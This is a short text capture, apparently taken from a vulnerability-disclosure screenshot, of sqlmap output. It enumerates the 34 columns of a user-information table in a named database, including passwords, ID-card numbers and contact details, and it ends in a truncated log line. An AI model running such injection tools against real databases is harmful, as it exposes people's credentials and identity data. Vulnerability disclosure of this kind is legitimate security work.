 Sqlmap 1.0
Database: bjjzscProject
Table: t_hr_user_info
[34 columns]
+-----------------+
| Column          |
+-----------------+
| address         |
| birthday        |
| confirm_date    |
| confirm_op      |
| credit_level    |
| edu_level       |
| email           |
| enp_type        |
| enterprise_id   |
| enterprise_name |
| enterprise_no   |
| fax             |
| gender          |
| graduate_major  |
| graduate_sch    |
| id              |
| id_card         |
| last_login_IP   |
| last_login_time |
| login_num       |
| mobile          |
| nationality     |
| note            |
| phone           |
| photo           |
| polity          |
| postalcode      |
| reg_date        |
| status          |
| user_id         |
| user_name       |
| user_pwd        |
| user_right      |
| user_type       |
+-----------------+
[17:34:07] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 36 times
[17:34:07] [INFO] you can find results of scanning in multiple targets mode insi
www.wooyun.org